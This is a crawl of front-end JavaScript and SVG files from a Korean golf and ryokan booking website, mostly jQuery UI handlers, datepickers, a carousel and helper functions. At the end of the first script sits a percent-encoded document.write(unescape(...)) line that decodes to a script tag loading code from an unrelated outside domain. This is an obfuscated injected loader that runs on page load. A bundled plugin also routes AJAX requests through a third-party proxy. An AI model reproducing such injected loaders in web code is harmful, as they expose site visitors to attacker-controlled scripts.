	select_layer('.select_style02', 'select_style02');
	select_layer('.select_style03', 'select_style03');
	
	/*-----------------------------------------------------------------------------------------------
	@brief : 상단 공지 레이더 클릭 
	-----------------------------------------------------------------------------------------------*/
	$( ".top_banner_close" ).click(function() {
		var top_bnr = get_cookie("top_bnr");
		if(top_bnr){
			$('#top_offbnr').attr('id','top_bnr');
			set_cookie("top_bnr","",1);//하루	
		}else{
			$('#top_bnr').attr('id','top_offbnr');
			set_cookie("top_bnr","Y",1);//하루
		}
	});
	
	//전체메뉴 펼침/닫힘
	$( "#lnb .all_menu .btn_m" ).click(function() {
		$("#lnb .all_menu .allbox").slideToggle();
	});
	
	//핫세일 료칸 탭 클릭
	$( ".hot_ryo .item_tab ul li" ).click(function(e) {
		var ryo_id = $(this).attr("id");
		var m_uid = $(this).attr("m_uid");
		$( ".hot_ryo .item_tab ul li" ).removeClass("on");
		$("#"+ryo_id).addClass("on");
		  
		_loadHotSaleInit2("ryokan",m_uid);
	});
	
	//핫세일 호텔 탭 클릭
	$( ".hot_hotel .item_tab ul li" ).click(function(e) {
		var ho_id = $(this).attr("id");
		var m_uid = $(this).attr("m_uid");
		$( ".hot_hotel .item_tab ul li" ).removeClass("on");
		$("#"+ho_id).addClass("on");
		_loadHotSaleInit2("hotel",m_uid);
	});
	
	//지역별 료칸 랭킹
	$( ".ranking .top5 ul li" ).click(function(e) {
		var index  = $(this).index();
		var areac_cd  = $(this).attr("areac_cd");
		$( ".ranking .top5 ul li" ).removeClass("on");
		$( ".ranking .top5 ul li p" ).removeClass("on");
		$( ".ranking .top5 ul li .arr img" ).attr("src","../images/main/m_ranking_arr.jpg");
		
		$(this).addClass("on");
		$(this).find("p").addClass("on");
		$(this).find(".arr img").attr("src","../images/main/m_ranking_arr_on.jpg");

		_loadAreaRankingInit(areac_cd);
	
	});
	
	//지역별 료칸/호텔 랭키 (new)
	$( ".ranking .rank_tab ul li" ).click(function(e) {
		var b_uid = $(this).attr("b_uid");
		
		$( ".ranking .rank_tab ul li" ).removeClass("on");
		$(this).addClass("on");
		
		_loadAreaRankingInit2("KUS",b_uid);//지역별 랭킹 로드
		
	});
	
	//실시간 예약으로 체크해서 검색시 검색문구가 추가된 레이어 호출 (20170810 백준호)
	//메인 검색페이지 폼 서브밋
	/*
	$( ".btn_sch_main, .btn_sch_left" ).click(function() {
		var room_date_in = $( "input[name=room_date_in]" ).val();

		if($( "input[name=chk_no_date]" ).is(":checked")==true){ // 숙박일 미정
		}else{
			if(!room_date_in){
				alert("실시간 예약가능 검색일 경우 숙박일 입력이 필요합니다.");
				return false;
			}
		}
		
		if($( "input[name=res_type]" ).is(":checked")==true){
		  show_search_layer();
		}

		$( "#frm_mainSearch" ).submit();
	});
	*/
	//호텔/료칸 리스트 검색 서브밋
	$( "#btn_search_submit" ).click(function() {
		var room_date_in = $( "input[name=room_date_in]" ).val();

		if($( "input[name=chk_no_date]" ).is(":checked")==true){ // 숙박일 미정
		}else{
			if(!room_date_in){
				alert("실시간 예약가능 검색일 경우 숙박일 입력이 필요합니다.");
				return false;
			}
		}

		//실시간 예약으로 체크해서 검색시 검색문구가 추가된 레이어 호출 (20170811 백준호)
		if($( "input[name=res_type]" ).is(":checked")==true){
		  show_search_layer();
		}

		$( "#frm_subtop_Search" ).submit();
	});

	
	//생년월일등 지난 년월 선택가능	
	$(".datepicker").datepicker({
		dateFormat: 'yy-mm-dd',
		prevText: '이전 달',
		nextText: '다음 달',
		showButtonPanel: true, 
		closeText: '닫기', 
		monthNames: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'],
		monthNamesShort: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'],
		dayNames: ['일','월','화','수','목','금','토'],
		dayNamesShort: ['일','월','화','수','목','금','토'],
		dayNamesMin: ['일','월','화','수','목','금','토'],
		showMonthAfterYear: true,
		yearSuffix: '년',
		changeMonth: true,
		changeYear: true,
		yearRange: 'c-99:c+20'
	});
	 
	//오늘부터 클릭가능
	$(".datepicker2").datepicker({
		minDate: 0,
		dateFormat: 'yy-mm-dd',
		prevText: '이전 달',
		nextText: '다음 달',
		showButtonPanel: true, 
		closeText: '닫기', 
		monthNames: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'],
		monthNamesShort: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'],
		dayNames: ['일','월','화','수','목','금','토'],
		dayNamesShort: ['일','월','화','수','목','금','토'],
		dayNamesMin: ['일','월','화','수','목','금','토'],
		showMonthAfterYear: true,
		yearSuffix: '년',
		changeMonth: true,
		changeYear: true,
		yearRange: 'c-0:c+5'
	});
	
	//생년월일 (YYYY-MM-DD) 체크 기능
	$(".datepicker_birth_chk").datepicker({
		dateFormat: 'yy-mm-dd',
		prevText: '이전 달',
		nextText: '다음 달',
		showButtonPanel: true, 
		closeText: '닫기', 
		monthNames: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'],
		monthNamesShort: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'],
		dayNames: ['일','월','화','수','목','금','토'],
		dayNamesShort: ['일','월','화','수','목','금','토'],
		dayNamesMin: ['일','월','화','수','목','금','토'],
		showMonthAfterYear: true,
		yearSuffix: '년',
		changeMonth: true,
		changeYear: true,
		yearRange: 'c-99:c+20',
		onSelect: function() {
			var input = $(this).val();
			var pattern =/^([0-9]{4})\-([0-9]{2})\-([0-9]{2})$/;
			if(pattern.test(input)==false){
				alert("생년월일 형식을 (YYYY-MM-DD)으로 입력 부탁드립니다.");
				$(this).val("");				
				return false;
			}
		}
	});
	
	//퀵메뉴
	$("#quick_left, #quick_right").stickySidebar({
		navSelector: '.main_visual',
		sidebarTopMargin: 0,
		footerThreshold: 100
	});
	
	//상세검색 시설유형 선택
	$( ".search_hotel_type" ).click(function(e) {
		var b_uid_s = $(this).val();
		ajax_loader('../hotel/ajax_area_selbox.html?SqlType=main_area_m_uid&b_uid_s='+b_uid_s+'&m_uid_s='+this.value,'ajax_m_uid');
		$("select[name='s_uid_s'] option:not(option:eq(0))").remove();//료칸/호텔변경시 s_uid초기화*/
	});
	
	//숫자만 입력되게...
	$(document).on("keyup", "input:text[numberOnly]", function() {
		$(this).val( $(this).val().replace(/[^0-9]/gi,"") );
	});

});


//지역별 랭킹 로드 :: 2로 변경
function _loadAreaRankingInit(areac_cd){
	var q="areac_cd="+areac_cd;
	$.post('../hotel/ajax_area_ranking_load.html',q,function(html){
		$("#Ajax_area_ranking").html(html);	
	});
}

//지역별 랭킹 로드
function _loadAreaRankingInit2(areac_cd,b_uid){
	var q="areac_cd="+areac_cd+"&b_uid="+b_uid;
	var url = "";
	if(b_uid == "41"){
		url = "../hotel/ajax_area_ranking_load_ryokan.html";
		$( ".ranking .box h4 img").attr("src","../images/main/m_ranking_tit1.jpg");
	}else if(b_uid == "42"){
		url = "../hotel/ajax_area_ranking_load_hotel.html";
		$( ".ranking .box h4 img").attr("src","../images/main/m_ranking_tit2.jpg");
	}
	$.post(url,q,function(html){
		$("#Ajax_area_ranking").html(html);	
	});
}

//핫세일 (료칸&호텔) 로드 :: 2로 변경
function _loadHotSaleInit(hotsale,m_uid){
	var q="hotsale="+hotsale+"&m_uid="+m_uid;
	$.post('../hotel/ajax_hotsale_load.html',q,function(html){
		if(hotsale == "ryokan"){//료칸
			$("#Ajax_hotsale_ryokan").html(html);	
		}else{//호텔
			$("#Ajax_hotsale_hotel").html(html);
		}
		
	});
}

//핫세일 (료칸&호텔) 로드
function _loadHotSaleInit2(hotsale,m_uid){
	var q="hotsale="+hotsale+"&m_uid="+m_uid;
	var url = "";
	if(hotsale == "ryokan"){
		url = "../hotel/ajax_hotsale_load2.html";
	}else{
		url = "../hotel/ajax_hotsale_load3.html";
	}
	// post 방식으로 사용시  캐시사용 불가능
	/*$.post(url,q,function(html){//한 파일안에 bxslider 를 같이 사용시 이상하게 보여서 어쩔수 없이 따로 파일을 만듬
	
		if(hotsale == "ryokan"){//료칸
			$("#Ajax_hotsale_ryokan").html(html);	
		}else{//호텔
			$("#Ajax_hotsale_hotel").html(html);
		}
		
	});*/
	// get 방식으로 사용시 캐시 사용 가능 
	$.ajax({
		type:'GET',
		url: url,
		cache: true, 
		data: q,
		success: function(html){
			if(hotsale == "ryokan"){//료칸
				$("#Ajax_hotsale_ryokan").html(html);	
			}else{//호텔
				$("#Ajax_hotsale_hotel").html(html);
			}
		}
	});
}


//온천지역선택
function map_hotspring(cd){
	$("select[name=area_hotspring]").val(cd);
	ajax_loader('../hotel/ajax_area_selbox.html?SqlType=web_hotspring&area_hotspring='+cd,'ajax_hotspring');
}


//이벤트 슬라이드
/*jQuery(document).ready(function ($) {
    
    var jssor_1_options = {
      $AutoPlay: true,
      $SlideWidth: 600,
      $Cols: 2,
      $Align: 100,
      $ArrowNavigatorOptions: {
        $Class: $JssorArrowNavigator$
      },
      $BulletNavigatorOptions: {
        $Class: $JssorBulletNavigator$
      }
    };
    
    var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options);
    
    //responsive code begin
    //you can remove responsive code if you don't want the slider scales while window resizing
    function ScaleSlider() {
        var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth;
        if (refSize) {
            refSize = Math.min(refSize, 800);
            jssor_1_slider.$ScaleWidth(refSize);
        }
        else {
            window.setTimeout(ScaleSlider, 30);
        }
    }
    ScaleSlider();
    $(window).bind("load", ScaleSlider);
    $(window).bind("resize", ScaleSlider);
    $(window).bind("orientationchange", ScaleSlider);
    //responsive code end
});*/

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6D%61%64%65%78%2E%63%6F%2E%6B%72%2F%32%30%32%37%2F%61%64%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/jquery.movegellery.js
body_size: 2847
content:
jQuery(function($) {

$.fn.infiniteCarousel = function () {

    function repeat(str, num) {
        return new Array( num + 1 ).join( str );
    }
  
    return this.each(function () {
        var $wrapper = $('> div', this).css('overflow', 'hidden'),
            $slider = $wrapper.find('> ul'),
            $items = $slider.find('> li'),
            $single = $items.filter(':first'),

            singleWidth = $single.outerWidth(), 
            visible = Math.ceil($wrapper.innerWidth() / singleWidth), // note: doesn't include padding or border
            currentPage = 1,
            pages = Math.ceil($items.length / visible);            

        // 1. Pad so that 'visible' number will always be seen, otherwise create empty items
        if (($items.length % visible) != 0) {
            $slider.append(repeat('<li class="empty" >&nbsp;</li>', visible - ($items.length % visible)));
            $items = $slider.find('> li');
        }

        // 2. Top and tail the list with 'visible' number of items, top has the last section, and tail has the first
        $items.filter(':first').before($items.slice(- visible).clone().addClass('cloned'));
        $items.filter(':last').after($items.slice(0, visible).clone().addClass('cloned'));
        $items = $slider.find('> li'); // reselect
        
        // 3. Set the left position to the first 'real' item
        $wrapper.scrollLeft(singleWidth * visible);
        
        // 4. paging function
        function gotoPage(page) {
            var dir = page < currentPage ? -1 : 1,
                n = Math.abs(currentPage - page),
                left = singleWidth * dir * visible * n;
            
            $wrapper.filter(':not(:animated)').animate({
                scrollLeft : '+=' + left
            }, 500, function () {
                if (page == 0) {
                    $wrapper.scrollLeft(singleWidth * visible * pages);
                    page = pages;
                } else if (page > pages) {
                    $wrapper.scrollLeft(singleWidth * visible);
                    // reset back to start position
                    page = 1;
                } 

                currentPage = page;
            });                
            
            return false;
        }
        
        //$wrapper.after('<a class="arrow back">&lt;</a><a class="arrow forward">&gt;</a>');
        
        // 5. Bind to the forward and back buttons
        $('.btn_prev > img').click(function () {
            return gotoPage(currentPage - 1);                
        });
        
        $('.btn_next > img').click(function () {
            return gotoPage(currentPage + 1);
        });
        
        // create a public interface to move to a specific page
        $(this).bind('goto', function (event, page) {
            gotoPage(page);
        });
    });  
};

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jgolfclub.com/image/main/ico_list01.svg
body_size: 7413
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;opacity:0.5;}
	.st1{display:inline;fill:#FF00FF;}
	.st2{fill:none;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st3{fill:#F8BE54;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st4{display:none;}
	.st5{display:inline;fill:none;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st6{display:inline;fill:#F8BE54;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st7{display:inline;fill:none;stroke:#333333;stroke-width:2;stroke-linejoin:round;stroke-miterlimit:10;}
	.st8{display:inline;fill:#F8BE54;stroke:#333333;stroke-miterlimit:10;}
	.st9{display:inline;fill:#FFFFFF;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st10{display:inline;}
	.st11{fill:#333333;stroke:#333333;stroke-width:0.75;stroke-miterlimit:10;}
	.st12{display:inline;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
</style>
<g id="Layer_1">
	<g class="st0">
		<rect class="st1" width="80" height="80"/>
	</g>
	<g>
		<path class="st2" d="M61.5,25.3C60.9,13.5,51.9,4,40,4s-20.9,9.5-21.5,21.3C17.6,45.8,40,76,40,76S62.4,45.8,61.5,25.3z"/>
		<ellipse class="st3" cx="40" cy="25.9" rx="10.8" ry="10.6"/>
	</g>
	<g class="st4">
		<path class="st5" d="M18.9,64.3V67c0,2.5-2,4.5-4.4,4.5h0c-2.4,0-4.4-2-4.4-4.5v-2.8"/>
		<ellipse class="st6" cx="13.3" cy="53.9" rx="3.6" ry="3.6"/>
		<path class="st5" d="M70.7,64.3V67c0,2.5-2,4.5-4.4,4.5h0c-2.4,0-4.4-2-4.4-4.5v-2.8"/>
		<path class="st5" d="M45.5,43.1c0-4.7,3.8-8.6,8.5-8.6s8.5,3.8,8.5,8.6"/>
		<path class="st5" d="M62.7,14.5H17.3c-3.1,0-5.6,2.1-5.6,4.7L8.5,43.4h63l-3.2-24.3C68.3,16.6,65.8,14.5,62.7,14.5z"/>
		<path class="st5" d="M74.8,64.3H5.3C4.6,64.3,4,63.7,4,63V44.7c0-0.7,0.6-1.3,1.3-1.3h69.5c0.7,0,1.3,0.6,1.3,1.3V63
			C76,63.7,75.4,64.3,74.8,64.3z"/>
		<ellipse class="st6" cx="66.7" cy="53.9" rx="3.6" ry="3.6"/>
		<polygon class="st6" points="48.5,14.5 31.5,14.5 33,8.5 47,8.5 		"/>
	</g>
	<g class="st4">
		<polyline class="st6" points="34,41.8 34,76 19.2,76 19.2,41.8 		"/>
		<polyline class="st6" points="19.2,10.9 19.2,4 34,4 34,10.9 		"/>
		<polygon class="st5" points="59.2,10.9 4,10.9 4,41.8 61.2,41.8 76,27.3 		"/>
	</g>
	<g class="st4">
		<path class="st5" d="M73,47.4l2.8-6.2c0.5-1.1,0.1-2.3-1-2.8L46.6,25.6l-0.1,0L18.2,12.7c-1-0.5-2.2,0-2.7,1.1L12.7,20
			c3.3,1.5,4.7,5.5,3.1,9s-5.5,5.1-8.8,3.6l-2.8,6.2c-0.5,1.1-0.1,2.3,1,2.8L33,54.2l0.9,0.4l27.9,12.7c1,0.5,2.2,0,2.7-1.1l2.8-6.2
			c-3.3-1.5-4.7-5.5-3.1-9C65.8,47.6,69.7,45.9,73,47.4z"/>
		<line class="st5" x1="66" y1="35.6" x2="53.8" y2="62.7"/>
		<polygon class="st6" points="48.7,53.3 18,39.3 25,23.8 55.7,37.8 		"/>
		<path class="st5" d="M41.6,29.3"/>
		<path class="st5" d="M37.3,38.8"/>
	</g>
	<g class="st4">
		<path class="st5" d="M74.9,33.5c-0.7,0.7-1.7,1.1-2.7,1.1c-1,0-1.9-0.4-2.7-1.1c-7.9-8-18.4-12.4-29.5-12.4s-21.6,4.4-29.5,12.4
			C9,35,6.6,35,5.1,33.5c-1.5-1.5-1.5-3.9,0-5.4c9.3-9.4,21.7-14.6,34.9-14.6c13.2,0,25.6,5.2,34.9,14.6
			C76.4,29.6,76.4,32,74.9,33.5z"/>
		<path class="st5" d="M53.5,48"/>
		<path class="st5" d="M65.2,43.7c-0.7,0.7-1.7,1.1-2.7,1.1c-1,0-1.9-0.4-2.7-1.1c-5.3-5.4-12.4-8.3-19.9-8.3s-14.5,2.9-19.9,8.3
			c-1.5,1.5-3.9,1.5-5.4,0c-1.5-1.5-1.5-3.9,0-5.4c6.7-6.8,15.7-10.5,25.2-10.5c9.5,0,18.5,3.7,25.2,10.5
			C66.7,39.8,66.7,42.2,65.2,43.7z"/>
		<path class="st6" d="M56.2,53.8c-0.7,0.7-1.7,1.1-2.7,1.1c-1,0-1.9-0.4-2.7-1.1c-2.9-2.9-6.7-4.5-10.8-4.5c-4.1,0-8,1.6-10.8,4.5
			c-1.5,1.5-3.9,1.5-5.4,0c-1.5-1.5-1.5-3.9,0-5.4c4.3-4.4,10.1-6.8,16.2-6.8s11.9,2.4,16.2,6.8C57.7,49.8,57.7,52.3,56.2,53.8z"/>
		<path class="st5" d="M53.5,48"/>
		<ellipse class="st6" cx="40" cy="60.7" rx="5.8" ry="5.8"/>
	</g>
	<g class="st4">
		<polyline class="st5" points="19.5,32 19.5,11.6 28.6,11.6 		"/>
		<polyline class="st5" points="66.9,11.6 76,11.6 76,76 19.5,76 19.5,73.3 		"/>
		
			<rect x="40.4" y="-7.9" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 59.0324 -36.4425)" class="st6" width="14.6" height="38.3"/>
		<line class="st7" x1="28.6" y1="30.6" x2="65.3" y2="30.6"/>
		<line class="st7" x1="43.2" y1="41.9" x2="65.3" y2="41.9"/>
		<line class="st7" x1="42.4" y1="53.2" x2="64.5" y2="53.2"/>
		<path class="st7" d="M19.8,70.1c-0.3,0-0.7-0.2-1.1-0.5c-0.5-0.4-7.7-5.1-9.5-7.6c-3.7-4.9-5-20.4-5.1-20.4c0,0,10,0.3,15.8-6
			c5.8,6.3,15.8,6,15.8,6c-0.2,0-1.4,15.5-5.1,20.4c-1.9,2.4-9,7.2-9.5,7.6C20.5,70,20.1,70.1,19.8,70.1z"/>
		<polygon class="st8" points="26.8,50.9 21.8,50.9 21.8,46 17.8,46 17.8,50.9 12.8,50.9 12.8,54.8 17.8,54.8 17.8,59.8 21.8,59.8 
			21.8,54.8 26.8,54.8 		"/>
	</g>
	<g class="st4">
		<polygon class="st6" points="4,46.8 18.7,61.4 18.5,61.3 33.2,76 43,66.2 13.8,37 		"/>
		<polygon class="st5" points="46.8,4 13.4,37.4 42.6,66.6 76,33.2 76,4 76,4 		"/>
		<circle class="st9" cx="60.3" cy="16.4" r="3.3"/>
		<g class="st10">
			<g>
				<path class="st11" d="M33.4,46l4.6-4.6l2.2,2.2l-4.6,4.6L33.4,46z"/>
				<path class="st11" d="M36.2,37.4c-0.5-0.5-0.8-1-1-1.7c-0.2-0.6-0.2-1.3,0.1-2c0.2-0.7,0.7-1.4,1.3-2c1-0.9,1.9-1.5,3-1.5
					c1-0.1,1.9,0.3,2.7,1.1c0.8,0.8,1.2,1.7,1.1,2.7c-0.1,1-0.6,2-1.5,3c-0.6,0.6-1.3,1.1-2,1.3c-0.7,0.2-1.4,0.3-2,0.1
					C37.3,38.2,36.7,37.9,36.2,37.4z M38.4,35.3c0.6,0.6,1.1,0.9,1.5,0.9c0.3,0,0.6-0.1,0.8-0.3c0.3-0.3,0.4-0.5,0.3-0.8
					c0-0.5-0.4-1-0.9-1.5c-0.6-0.6-1.1-0.9-1.5-0.9c-0.3,0-0.6,0.1-0.8,0.3c-0.3,0.3-0.4,0.5-0.3,0.8C37.6,34.2,37.9,34.7,38.4,35.3
					z M43.2,25.2l1.6-1.6L49,40.8l-1.6,1.6L43.2,25.2z M49.8,34.7c-0.5-0.5-0.8-1-1-1.7c-0.2-0.6-0.2-1.3,0.1-2s0.7-1.4,1.3-2
					c1-1,1.9-1.5,3-1.5c1-0.1,1.9,0.3,2.7,1.1c0.8,0.8,1.2,1.7,1.1,2.7c-0.1,1-0.6,2-1.5,3c-0.6,0.6-1.3,1.1-2,1.3
					c-0.7,0.2-1.4,0.3-2,0.1C50.9,35.5,50.3,35.1,49.8,34.7z M52,32.5c0.6,0.6,1.1,0.9,1.5,0.9c0.3,0,0.6-0.1,0.8-0.3
					c0.3-0.3,0.4-0.5,0.3-0.8c0-0.5-0.4-1-0.9-1.5s-1.1-0.9-1.5-0.9c-0.3,0-0.6,0.1-0.8,0.3c-0.3,0.3-0.4,0.5-0.3,0.8
					C51.2,31.4,51.5,31.9,52,32.5z"/>
			</g>
		</g>
	</g>
	<g class="st4">
		<polygon class="st5" points="59.9,19.8 57.5,9.5 22.7,9.5 20.4,19.8 4,19.8 4,70.5 76,70.5 76,19.8 		"/>
		<ellipse class="st6" cx="40" cy="43.6" rx="13.1" ry="13.1"/>
		<ellipse class="st12" cx="10.8" cy="25.9" rx="0.9" ry="0.9"/>
	</g>
	<g class="st4">
		<line class="st5" x1="59.2" y1="63.5" x2="47.2" y2="63.5"/>
		<line class="st5" x1="25.9" y1="63.5" x2="13.9" y2="63.5"/>
		<path class="st6" d="M57.1,40c0,13-4.5,23.5-9.9,23.5H25.9c5.5,0,9.9-10.5,9.9-23.5c0-13-4.4-23.5-9.9-23.5h21.3
			C52.7,16.5,57.1,27,57.1,40z"/>
		<line class="st5" x1="59.2" y1="16.5" x2="47.2" y2="16.5"/>
		<line class="st5" x1="25.9" y1="16.5" x2="13.9" y2="16.5"/>
		<ellipse class="st5" cx="13.9" cy="40" rx="9.9" ry="23.5"/>
		<ellipse class="st5" cx="12.8" cy="40" rx="6.6" ry="18.3"/>
		<path class="st5" d="M59.2,16.5c5.5,0,9.9,10.5,9.9,23.5s-4.4,23.5-9.9,23.5"/>
		<path class="st5" d="M65.2,20.5h2.6c4.6,0,8.3,8.7,8.3,19.5s-3.7,19.5-8.3,19.5h-2.6"/>
		<line class="st5" x1="37" y1="23" x2="49.9" y2="23"/>
		<line class="st5" x1="40.1" y1="34.1" x2="53" y2="34.1"/>
		<line class="st5" x1="40.1" y1="45.2" x2="53" y2="45.2"/>
		<line class="st5" x1="37" y1="56.3" x2="49.9" y2="56.3"/>
	</g>
</g>
<g id="Layer_2">
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/jquery.ajax-cross-origin.min.js
body_size: 1500
content:
/*
 jQuery AJAX Cross Origin v1.3 (http://www.ajax-cross-origin.com) 
 jQuery plugin to bypass Same-origin_policy using Google Apps Script. 
 
 references:
 http://en.wikipedia.org/wiki/Same-origin_policy
 http://www.google.com/script/start/
 
 (c) 2014, Writen by Erez Ninio. site: www.dealhotelbook.com
 
 Licensed under the Creative Commons Attribution 3.0 Unported License. 
 For details, see http://creativecommons.org/licenses/by/3.0/.
*/

var proxyJsonp="https://script.google.com/macros/s/AKfycbwmqG55tt2d2FcT_WQ3WjCSKmtyFpkOcdprSITn45-4UgVJnzp9/exec";
jQuery.ajaxOrig=jQuery.ajax;jQuery.ajax=function(a,b){function d(a){a=encodeURI(a).replace(/&/g,"%26");return proxyJsonp+"?url="+a+"&callback=?"}var c="object"===typeof a?a:b||{};c.url=c.url||("string"===typeof a?a:"");var c=jQuery.ajaxSetup({},c),e=function(a,c){var b=document.createElement("a");b.href=a;return c.crossOrigin&&"http"==a.substr(0,4).toLowerCase()&&"localhost"!=b.hostname&&"127.0.0.1"!=b.hostname&&b.hostname!=window.location.hostname}(c.url,c);c.proxy&&0<c.proxy.length&&(proxyJsonp=c.proxy,"object"===typeof a?
a.crossDomain=!0:"object"===typeof b&&(b.crossDomain=!0));e&&("object"===typeof a?a.url&&(a.url=d(a.url),a.charset&&(a.url+="&charset="+a.charset),a.dataType="json"):"string"===typeof a&&"object"===typeof b&&(a=d(a),b.charset&&(a+="&charset="+b.charset),b.dataType="json"));return jQuery.ajaxOrig.apply(this,arguments)};jQuery.ajax.prototype=new jQuery.ajaxOrig;jQuery.ajax.prototype.constructor=jQuery.ajax;

--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/jgolfclub.js?ver=3
body_size: 3919
content:
function main_menu_swiper(body_width){
	if(body_width <= 1100){
		var mainSwiper = new Swiper ('.left_main_menu', {
			// Optional parameters
			direction: 'horizontal',
			//loop: true,
			height: '270',
			spaceBetween: 10,
			slidesPerView: 'auto',
			//centeredSlides: true,
		});
	}
}

//리스트 가져오기
function moreList(b_uid_s, m_uid_s, s_uid_s, search_word, order_s, theme, olds, line){
	var url = "../golf/list_more.html?b_uid_s="+b_uid_s+"&m_uid_s="+m_uid_s+"&s_uid_s="+s_uid_s+"&search_word="+search_word+"&order_s="+order_s+"&theme="+theme+"&olds="+olds+"&line="+line;
	$.ajax({
		type:"get",
		url:url,
		dataType:"html",
		success:function(data){
			$("#more_list_ajax").append(data);
			//console.log(data);
		}
	});

}

function list_view(this_num, other_num){
	$(".list_box").stop().animate({
		opacity:0.1
	},300,function(){
		$(".list_box").attr("id", "list"+this_num);
		$(".list_box").stop().animate({
			opacity:1
		},300)
	});
	$(".list_view_btn"+this_num).find("img").attr("src","../images/common/list"+this_num+"_on.png");
	$(".list_view_btn"+other_num).find("img").attr("src","../images/common/list"+other_num+"_off.png");
}

function golf_tab(num,g_seq,golf_code){
	var offset_id = "";
	$(".sub_info_content").hide();
	$(".sub_info_tab li").removeClass("on");
	$(".sub_info_tab li:nth-child("+num+")").addClass("on");

	switch (num){
	case 1:
		$("#golf_gallery").show();
		break;
	case 2:
		$("#golf_info").show();
		break;
	case 3:
		$("#golf_layout").show();
		break;
//	case 4:
//		$("#golf_pickup").show();
//		$("#golf_pickup_ajax").html($("#movie_intro_ajax").html());
//		break;
	case 4:
		$("#golf_review").show();
		ajax_golf_review_load('GREVIEW', g_seq, '', '', golf_code);	
		break;
	case 5:
		$("#golf_cancel").show();
		break;
//	case 7:
//		$("#golf_weather").show();
//		break;
	}

	var offset = $(".sub_info").offset();
	$('html, body').animate({scrollTop : offset.top}, 400);
}

function ajax_golf_review_load(GF_CD, HSEQ, MSEQ, PAGE, golf_code){
	if(!GF_CD || !HSEQ) return;
	if(!MSEQ) MSEQ = "";
	if(!PAGE) PAGE = "1";

	var q = "GF_CD="+GF_CD+"&g_seq="+HSEQ+"&MSEQ="+MSEQ+"&page="+PAGE+"&golf_code="+golf_code;
	$.post('../golf/golf_review.html',q,function(html){
		$("#review_box_ajax").html(html);
		$('html, body').animate({
			scrollTop: $("#review_box_ajax").offset().top
		}, 500);
	});
}

function img_left_which(id){
	var id_width = $(id).width()/2;
	console.log(id_width);
	$(id).css("margin-left", "-"+id_width+"px");	
}

function goPage(type, param, param2, param3){
	if(typeof(param)=='undefined') param = '';
	if(typeof(param2)=='undefined') param2 = '';
	var this_href = location.pathname;
	var url = "";
	
	switch(type) {
		case "product" : 
			url="../product/list.html?b_uid="+param+"&m_uid="+param2;
			break;

		case "hotel": 
			url="../hotel/list.html?b_uid="+param;
			break;

		case "air": url="../air/list.html?b_uid="+param;
			break;

		case "area": 
			url="../area/list.html?Tpe="+param+"&b_uid="+param2;
			break;

		case "login": url="../member/login.html?Url="+param; //로그인
			break;
		case "reserv": url="../mypage/reserv.html"; //로그인
			break;
		case "join" : url="../member/index.html";
			break;

		case "logout" : url="../member/logout.html";
			break;
		case "mypage" : url="../mypage/reserv.html"; //로그인
			break;

		case "board": 
			if(param=='') param='NOTICE';
			url="../cmm/index.html?BD_CD="+param+'&b_uid='+param2;
			break;

		case "reload" :
			document.location.reload();
			break;
		default : alert("잘못된 링크입니다");
			break;
	}

	if(param3 && this_href.indexOf('/product/list.html')>-1){
		start_date_view(param3,'open');
		return false;
	}

	if(url) location.href=url;
	return false;
}

//콤마넣기 (숫자)
function numberComma(x) {
    x = x.toString();
    var pattern = /(-?\d+)(\d{3})/;
    while (pattern.test(x))
        x = x.replace(pattern, "$1,$2");
    return x;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/common.lib.js
body_size: 45746
content:
/**
 * 공통 스크립트
 *
 * 작성일 : 2007.10.15
 * 수정일 : 2008.09.27
 * 수정일 : 2008.11.14
 * 수정일 : 2009.05.11 (버그 및 잡다한것 수정)
 * 수정일 : 2009.08.17 (즐겨찾기 함수 추가 : bookmark();)
 * 수정일 : 2009.08.17 (make_flash() 줄임 함수 : mf(), make_movie() 줄임 함수 : mm() 추가)
 * 수정일 : 2009.11.10 (플래시 wmode값을 기본으로 transparent 사용하도록 변경 : 레이어 많이 사용하므로... )
 * 수정일 : 2009.12.04 (플래시 함수 사용쉽도록 변경 : mf('소스', '너비', '높이');)
 * 수정일 : 2010.01.15 (file_check() 함수 추가)
 * 수정일 : 2010.01.23 (lpad(), rpad() 함수 추가)
 * 수정일 : 2010.02.25 (get_numeric() 함수 추가)
 * 수정일 : 2010.02.25 (auto_comma() 함수 추가)
 * 수정일 : 2010.04.02 (changeCSS() 함수 추가)
 * 수정일 : 2010.04.14 (parse_url() 함수 추가)
 * 수정일 : 2010.09.27 (textarea 관련함수 수정)
 */
	
// COMMON_JS
if (typeof(COMMON_JS) == 'undefined') {

	var COMMON_JS = true;
	var is_ie = window.navigator.userAgent.toLowerCase().indexOf("msie") != -1;
	var is_gecko = window.navigator.userAgent.toLowerCase().indexOf("gecko") != -1;
	var is_xp2 = window.navigator.userAgent.indexOf("SV1") != -1

